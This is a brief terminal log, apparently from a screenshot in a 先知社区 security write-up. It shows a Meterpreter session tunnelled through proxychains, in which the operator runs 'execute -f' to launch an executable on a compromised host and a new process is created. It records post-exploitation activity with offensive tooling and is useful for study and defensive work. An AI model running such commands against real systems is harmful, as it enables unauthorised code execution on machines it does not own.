 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > execute 1707400795.exe
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[-] You must specify an executable file with -f
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > execute -f 1707400795.exe
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Process 564 created.
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
先知社区